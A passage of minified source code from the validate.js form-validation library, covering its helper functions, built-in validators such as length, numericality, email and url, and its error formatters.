f.options)h=f.options[d],h&&h.selected&&i.push(e.sanitizeFormValue(h.value,b))}else{var l="undefined"!=typeof f.options[f.selectedIndex]?f.options[f.selectedIndex].value:"";i=e.sanitizeFormValue(l,b)}j[f.name]=i}return j},sanitizeFormValue:function(a,b){return b.trim&&e.isString(a)&&(a=a.trim()),b.nullify!==!1&&""===a?null:a},capitalize:function(a){return e.isString(a)?a[0].toUpperCase()+a.slice(1):a},pruneEmptyErrors:function(a){return a.filter(function(a){return!e.isEmpty(a.error)})},expandMultipleErrors:function(a){var b=[];return a.forEach(function(a){e.isArray(a.error)?a.error.forEach(function(c){b.push(e.extend({},a,{error:c}))}):b.push(a)}),b},convertErrorMessages:function(a,b){b=b||{};var c=[],d=b.prettify||e.prettify;return a.forEach(function(a){var f=e.result(a.error,a.value,a.attribute,a.options,a.attributes,a.globalOptions);return e.isString(f)?("^"===f[0]?f=f.slice(1):b.fullMessages!==!1&&(f=e.capitalize(d(a.attribute))+" "+f),f=f.replace(/\\\^/g,"^"),f=e.format(f,{value:e.stringifyValue(a.value,b)}),void c.push(e.extend({},a,{error:f}))):void c.push(a)}),c},groupErrorsByAttribute:function(a){var b={};return a.forEach(function(a){var c=b[a.attribute];c?c.push(a):b[a.attribute]=[a]}),b},flattenErrorsToArray:function(a){return a.map(function(a){return a.error}).filter(function(a,b,c){return c.indexOf(a)===b})},cleanAttributes:function(a,b){function c(a,b,c){return e.isObject(a[b])?a[b]:a[b]=!!c||{}}function d(a){var b,d={};for(b in a)a[b]&&e.forEachKeyInKeypath(d,b,c);return d}function f(a,b){if(!e.isObject(a))return a;var c,d,g=e.extend({},a);for(d in a)c=b[d],e.isObject(c)?g[d]=f(g[d],c):c||delete g[d];return g}return e.isObject(b)&&e.isObject(a)?(b=d(b),f(a,b)):{}},exposeModule:function(a,b,c,d,e){c?(d&&d.exports&&(c=d.exports=a),c.validate=a):(b.validate=a,a.isFunction(e)&&e.amd&&e([],function(){return a}))},warn:function(a){"undefined"!=typeof console&&console.warn&&console.warn("[validate.js] "+a)},error:function(a){"undefined"!=typeof console&&console.error&&console.error("[validate.js] "+a)}}),d.validators={presence:function(a,b){if(b=e.extend({},this.options,b),b.allowEmpty!==!1?!e.isDefined(a):e.isEmpty(a))return b.message||this.message||"can't be blank"},length:function(a,b,c){if(e.isDefined(a)){b=e.extend({},this.options,b);var d,f=b.is,g=b.maximum,h=b.minimum,i=b.tokenizer||function(a){return a},j=[];a=i(a);var k=a.length;return e.isNumber(k)?(e.isNumber(f)&&k!==f&&(d=b.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",j.push(e.format(d,{count:f}))),e.isNumber(h)&&k<h&&(d=b.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",j.push(e.format(d,{count:h}))),e.isNumber(g)&&k>g&&(d=b.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",j.push(e.format(d,{count:g}))),j.length>0?b.message||j:void 0):b.message||this.notValid||"has an incorrect length"}},numericality:function(a,b,c,d,f){if(e.isDefined(a)){b=e.extend({},this.options,b);var g,h,i=[],j={greaterThan:function(a,b){return a>b},greaterThanOrEqualTo:function(a,b){return a>=b},equalTo:function(a,b){return a===b},lessThan:function(a,b){return a<b},lessThanOrEqualTo:function(a,b){return a<=b},divisibleBy:function(a,b){return a%b===0}},k=b.prettify||f&&f.prettify||e.prettify;if(e.isString(a)&&b.strict){var l="^-?(0|[1-9]\\d*)";if(b.onlyInteger||(l+="(\\.\\d+)?"),l+="$",!new RegExp(l).test(a))return b.message||b.notValid||this.notValid||this.message||"must be a valid number"}if(b.noStrings!==!0&&e.isString(a)&&!e.isEmpty(a)&&(a=+a),!e.isNumber(a))return b.message||b.notValid||this.notValid||this.message||"is not a number";if(b.onlyInteger&&!e.isInteger(a))return b.message||b.notInteger||this.notInteger||this.message||"must be an integer";for(g in j)if(h=b[g],e.isNumber(h)&&!j[g](a,h)){var m="not"+e.capitalize(g),n=b[m]||this[m]||this.message||"must be %{type} %{count}";i.push(e.format(n,{count:h,type:k(g)}))}return b.odd&&a%2!==1&&i.push(b.notOdd||this.notOdd||this.message||"must be odd"),b.even&&a%2!==0&&i.push(b.notEven||this.notEven||this.message||"must be even"),i.length?b.message||i:void 0}},datetime:e.extend(function(a,b){if(!e.isFunction(this.parse)||!e.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(e.isDefined(a)){b=e.extend({},this.options,b);var c,d=[],f=b.earliest?this.parse(b.earliest,b):NaN,g=b.latest?this.parse(b.latest,b):NaN;return a=this.parse(a,b),isNaN(a)||b.dateOnly&&a%864e5!==0?(c=b.notValid||b.message||this.notValid||"must be a valid date",e.format(c,{value:arguments[0]})):(!isNaN(f)&&a<f&&(c=b.tooEarly||b.message||this.tooEarly||"must be no earlier than %{date}",c=e.format(c,{value:this.format(a,b),date:this.format(f,b)}),d.push(c)),!isNaN(g)&&a>g&&(c=b.tooLate||b.message||this.tooLate||"must be no later than %{date}",c=e.format(c,{date:this.format(g,b),value:this.format(a,b)}),d.push(c)),d.length?e.unique(d):void 0)}},{parse:null,format:null}),date:function(a,b){return b=e.extend({},b,{dateOnly:!0}),e.validators.datetime.call(e.validators.datetime,a,b)},format:function(a,b){(e.isString(b)||b instanceof RegExp)&&(b={pattern:b}),b=e.extend({},this.options,b);var c,d=b.message||this.message||"is invalid",f=b.pattern;if(e.isDefined(a))return e.isString(a)?(e.isString(f)&&(f=new RegExp(b.pattern,b.flags)),c=f.exec(a),c&&c[0].length==a.length?void 0:d):d},inclusion:function(a,b){if(e.isDefined(a)&&(e.isArray(b)&&(b={within:b}),b=e.extend({},this.options,b),!e.contains(b.within,a))){var c=b.message||this.message||"^%{value} is not included in the list";return e.format(c,{value:a})}},exclusion:function(a,b){if(e.isDefined(a)&&(e.isArray(b)&&(b={within:b}),b=e.extend({},this.options,b),e.contains(b.within,a))){var c=b.message||this.message||"^%{value} is restricted";return e.isString(b.within[a])&&(a=b.within[a]),e.format(c,{value:a})}},email:e.extend(function(a,b){b=e.extend({},this.options,b);var c=b.message||this.message||"is not a valid email";if(e.isDefined(a))return e.isString(a)&&this.PATTERN.exec(a)?void 0:c},{PATTERN:/^(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i}),equality:function(a,b,c,d,f){if(e.isDefined(a)){e.isString(b)&&(b={attribute:b}),b=e.extend({},this.options,b);var g=b.message||this.message||"is not equal to %{attribute}";if(e.isEmpty(b.attribute)||!e.isString(b.attribute))throw new Error("The attribute must be a non empty string");var h=e.getDeepObjectValue(d,b.attribute),i=b.comparator||function(a,b){return a===b},j=b.prettify||f&&f.prettify||e.prettify;return i(a,h,b,c,d)?void 0:e.format(g,{attribute:j(b.attribute)})}},url:function(a,b){if(e.isDefined(a)){b=e.extend({},this.options,b);var c=b.message||this.message||"is not a valid url",d=b.schemes||this.schemes||["http","https"],f=b.allowLocal||this.allowLocal||!1,g=b.allowDataUrl||this.allowDataUrl||!1;if(!e.isString(a))return c;var h="^(?:(?:"+d.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",i="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";if(f?i+="?":h+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",h+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+i+")(?::\\d{2,5})?(?:[/?#]\\S*)?$",g){var j="\\w+\\/[-+.\\w]+(?:;[\\w=]+)*",k="[A-Za-z0-9-_.!~\\*'();\\/?:@&=+$,%]*",l="data:(?:"+j+")?(?:;base64)?,"+k;h="(?:"+h+")|(?:^"+l+"$)"}var m=new RegExp(h,"i");return m.exec(a)?void 0:c}},type:e.extend(function(a,b,c,d,f){if(e.isString(b)&&(b={type:b}),e.isDefined(a)){var g=e.extend({},this.options,b),h=g.type;if(!e.isDefined(h))throw new Error("No type was specified");var i;if(i=e.isFunction(h)?h:this.types[h],!e.isFunction(i))throw new Error("validate.validators.type.types."+h+" must be a function.");if(!i(a,g,c,d,f)){var j=b.message||this.messages[h]||this.message||g.message||(e.isFunction(h)?"must be of the correct type":"must be of type %{type}");return e.isFunction(j)&&(j=j(a,b,c,d,f)),e.format(j,{attribute:e.prettify(c),type:h})}}},{types:{object:function(a){return e.isObject(a)&&!e.isArray(a)},array:e.isArray,integer:e.isInteger,number:e.isNumber,string:e.isString,date:e.isDate,"boolean":e.isBoolean},messages:{}})},d.formatters={detailed:function(a){return a},flat:e.flattenErrorsToArray,grouped:function(a){var b;a=e.groupErrorsByAttribute(a);for(b in a)a[b]=e.flattenErrorsToArray(a[b]);return a},constraint:function(a){var b;a=e.groupErrorsByAttribute(a);for(b in a)a[b]=a[b].map(function(a){return a.validator}).sort();return a}},d.exposeModule(d,this,a,b,c)}).call(this,"undefined"!=typeof exports?exports:null,"undefined"!=typeof module?module:null,"undefined"!=typeof define?define:null);
//# sourceMappingURL=validate.min.map